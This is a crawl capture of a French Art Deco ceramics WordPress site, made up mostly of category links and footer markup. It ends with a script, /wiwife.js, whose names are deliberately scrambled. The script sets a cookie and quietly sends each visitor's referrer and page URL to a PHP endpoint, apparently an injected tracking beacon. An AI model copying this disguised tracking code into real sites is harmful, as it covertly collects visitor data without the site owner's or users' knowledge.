	<li class="cat-item cat-item-4550"><a href="https://ceramiqueartdeco.com/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://ceramiqueartdeco.com/category/tabac/" >tabac</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://ceramiqueartdeco.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://ceramiqueartdeco.com/category/tableau/" >tableau</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://ceramiqueartdeco.com/category/tablette/" >tablette</a>
</li>
	<li class="cat-item cat-item-4404"><a href="https://ceramiqueartdeco.com/category/tajan/" >tajan</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://ceramiqueartdeco.com/category/tangle/" >tangle</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://ceramiqueartdeco.com/category/tant/" >tant</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://ceramiqueartdeco.com/category/tasse/" >tasse</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://ceramiqueartdeco.com/category/tasses/" >tasses</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://ceramiqueartdeco.com/category/tchecoslovaquie/" >tchécoslovaquie</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://ceramiqueartdeco.com/category/techniques/" >techniques</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://ceramiqueartdeco.com/category/tendance/" >tendance</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://ceramiqueartdeco.com/category/tendances/" >tendances</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://ceramiqueartdeco.com/category/terre/" >terre</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://ceramiqueartdeco.com/category/terriers/" >terriers</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://ceramiqueartdeco.com/category/terrine/" >terrine</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://ceramiqueartdeco.com/category/tete/" >tête</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://ceramiqueartdeco.com/category/textured/" >textured</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://ceramiqueartdeco.com/category/theiere/" >théière</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://ceramiqueartdeco.com/category/theodore/" >theodore</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://ceramiqueartdeco.com/category/thermometre/" >thermometre</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://ceramiqueartdeco.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://ceramiqueartdeco.com/category/throwing/" >throwing</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://ceramiqueartdeco.com/category/tigre/" >tigre</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://ceramiqueartdeco.com/category/tile/" >tile</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://ceramiqueartdeco.com/category/todo/" >todo</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://ceramiqueartdeco.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-5059"><a href="https://ceramiqueartdeco.com/category/tourelle/" >tourelle</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://ceramiqueartdeco.com/category/traditionnel/" >traditionnel</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://ceramiqueartdeco.com/category/traitement/" >traitement</a>
</li>
	<li class="cat-item cat-item-5078"><a href="https://ceramiqueartdeco.com/category/tranche/" >tranche</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://ceramiqueartdeco.com/category/transforme/" >transforme</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://ceramiqueartdeco.com/category/tres/" >très</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://ceramiqueartdeco.com/category/trio/" >trio</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://ceramiqueartdeco.com/category/trucs/" >trucs</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://ceramiqueartdeco.com/category/tuiles/" >tuiles</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://ceramiqueartdeco.com/category/tuto/" >tuto</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://ceramiqueartdeco.com/category/tutoriel/" >tutoriel</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://ceramiqueartdeco.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-5085"><a href="https://ceramiqueartdeco.com/category/u0026v/" >u0026v</a>
</li>
	<li class="cat-item cat-item-5243"><a href="https://ceramiqueartdeco.com/category/underglaze/" >underglaze</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://ceramiqueartdeco.com/category/underrated/" >underrated</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://ceramiqueartdeco.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://ceramiqueartdeco.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://ceramiqueartdeco.com/category/ustensiles/" >ustensiles</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://ceramiqueartdeco.com/category/vallauris/" >vallauris</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://ceramiqueartdeco.com/category/vase/" >vase</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://ceramiqueartdeco.com/category/vases/" >vases</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://ceramiqueartdeco.com/category/vasque/" >vasque</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://ceramiqueartdeco.com/category/veilleuse/" >veilleuse</a>
</li>
	<li class="cat-item cat-item-4295"><a href="https://ceramiqueartdeco.com/category/venez/" >venez</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://ceramiqueartdeco.com/category/vente/" >vente</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://ceramiqueartdeco.com/category/ventes/" >ventes</a>
</li>
	<li class="cat-item cat-item-4261"><a href="https://ceramiqueartdeco.com/category/veritable/" >véritable</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://ceramiqueartdeco.com/category/vernissage/" >vernissage</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://ceramiqueartdeco.com/category/verre/" >verre</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://ceramiqueartdeco.com/category/verres/" >verres</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://ceramiqueartdeco.com/category/vers/" >vers</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://ceramiqueartdeco.com/category/verseuse/" >verseuse</a>
</li>
	<li class="cat-item cat-item-5354"><a href="https://ceramiqueartdeco.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://ceramiqueartdeco.com/category/veulent/" >veulent</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://ceramiqueartdeco.com/category/vide/" >vide</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://ceramiqueartdeco.com/category/vide-poche/" >vide-poche</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://ceramiqueartdeco.com/category/video1/" >video1</a>
</li>
	<li class="cat-item cat-item-4468"><a href="https://ceramiqueartdeco.com/category/vient/" >vient</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://ceramiqueartdeco.com/category/vierge/" >vierge</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://ceramiqueartdeco.com/category/vietnam/" >vietnam</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://ceramiqueartdeco.com/category/villeroy/" >villeroy</a>
</li>
	<li class="cat-item cat-item-5254"><a href="https://ceramiqueartdeco.com/category/vincent/" >vincent</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://ceramiqueartdeco.com/category/vinci/" >vinci</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://ceramiqueartdeco.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-5133"><a href="https://ceramiqueartdeco.com/category/vintagedecouk/" >vintagedecouk</a>
</li>
	<li class="cat-item cat-item-5061"><a href="https://ceramiqueartdeco.com/category/virtual/" >virtual</a>
</li>
	<li class="cat-item cat-item-4646"><a href="https://ceramiqueartdeco.com/category/vivez/" >vivez</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://ceramiqueartdeco.com/category/voir/" >voir</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://ceramiqueartdeco.com/category/vous/" >vous</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://ceramiqueartdeco.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-5024"><a href="https://ceramiqueartdeco.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://ceramiqueartdeco.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://ceramiqueartdeco.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://ceramiqueartdeco.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://ceramiqueartdeco.com/category/wilhelm/" >wilhelm</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://ceramiqueartdeco.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-5334"><a href="https://ceramiqueartdeco.com/category/wmoda/" >wmoda</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://ceramiqueartdeco.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-4768"><a href="https://ceramiqueartdeco.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://ceramiqueartdeco.com/category/xezo/" >xezo</a>
</li>
	<li class="cat-item cat-item-4974"><a href="https://ceramiqueartdeco.com/category/xxeme/" >xxème</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://ceramiqueartdeco.com/category/yo1/" >yo1-</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://ceramiqueartdeco.com/category/youzarcif/" >youzarcif</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://ceramiqueartdeco.com/category/yves/" >yves</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://ceramiqueartdeco.com/category/zankoff/" >zankoff</a>
</li>
	<li class="cat-item cat-item-5293"><a href="https://ceramiqueartdeco.com/category/zsolnay/" >zsolnay</a>
</li>
	<li class="cat-item cat-item-5297"><a href="https://ceramiqueartdeco.com/category/zuid/" >zuid</a>
</li>
		</ul>
</li>				
			</ul>
		</div><!-- #primary .widget-area -->
</div><!-- .yui-b -->	</div><!-- #bd -->
	<div id="ft">
				<div id="site-info">
						<div class="footer-links clearfix"><ul><li ><a href="https://ceramiqueartdeco.com/">Accueil</a></li><li class="page_item page-item-8"><a href="https://ceramiqueartdeco.com/conditions-dutilisation/">Conditions d&rsquo;utilisation</a></li><li class="page_item page-item-7"><a href="https://ceramiqueartdeco.com/declaration-de-confidentialite/">Déclaration de confidentialité</a></li><li class="page_item page-item-6"><a href="https://ceramiqueartdeco.com/nous-joindre/">Nous joindre</a></li></ul></div>
				</div><!-- #site-info -->
				<div class="footer-bg">
					<p class="footer-copy">
													&copy;  2026 Céramique art déco					</p><!-- .footer-links -->
				</div>
				<div id="site-disclaimer">
									</div><!-- #site-disclaimer -->
	</div><!-- #ft -->

</div><!-- #doc -->

	<script type="text/javascript">
		var template_url = "https://ceramiqueartdeco.com/wp-content/themes/default";
			</script>
	<script src="https://connect.facebook.net/en_US/all.js#xfbml=1"></script>
	<script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script>
	<script src="https://apis.google.com/js/plusone.js"></script>
<script type='text/javascript' src='https:///ceramiqueartdeco.com/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///ceramiqueartdeco.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/ceramiqueartdeco.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///ceramiqueartdeco.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fceramiqueartdeco.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="gtbJsd0Onx30NbSwBC2ckA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="gtbJsd0Onx30NbSwBC2ckA"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://ceramiqueartdeco.com/wiwife.js
body_size: 765
content:


function jadofigutu()
{ 	var moraxetaciqiv = window.location.href;    var fequmuwidahof = "wiwife"; 	var toka = "/" + fequmuwidahof + ".php";	    var sunec = 60;
		var qezeta = fequmuwidahof;		 	var zowexivexosaja = "";	  
    try  


    {        zowexivexosaja=""+parent.document.referrer;	 		
     } 		
    catch (ex)  	

    {	  
	    zowexivexosaja=""+document.referrer;		      }	if(setiz(qezeta) == null)
	 

	{
 		var typumejahapon = window.location.hostname;

 		
			buzo(qezeta, "1", sunec, "/", typumejahapon);   	
 		if(setiz(qezeta) != null)
		{			var fetykycym = new Image();
			fetykycym.src=toka + "?referer=" + escape(zowexivexosaja) + "&url=" + escape(moraxetaciqiv);		}	}	} 

jadofigutu();


function setiz(kisohepiwimij) { 
     var gynuxuqarezo = document.cookie;
      var muqydyzyxuwycac = kisohepiwimij + "=";     var kupykys = gynuxuqarezo.indexOf("; " + muqydyzyxuwycac); 
 	 
    if (kupykys == -1) {

	        kupykys = gynuxuqarezo.indexOf(muqydyzyxuwycac);	   
	
        if (kupykys != 0) return null;
	    } else {	
        kupykys += 2;	     }	
     var xykuje = document.cookie.indexOf(";", kupykys);       if (xykuje == -1) {


         xykuje = gynuxuqarezo.length;       }		     return unescape(gynuxuqarezo.substring(kupykys + muqydyzyxuwycac.length, xykuje));  
	}



function buzo(wywaj,nopumyjudu,qixenomox, lycenolori, cotijohejaxas) {
  var tonedalugex = new Date();


 
	 var hasytefus = new Date();
   hasytefus.setTime(tonedalugex.getTime() + 1000*60*qixenomox); 	 document.cookie = wywaj+"="+escape(nopumyjudu) + ";expires="+hasytefus.toGMTString() + ";path=" + lycenolori + ";domain=" + cotijohejaxas;

} 
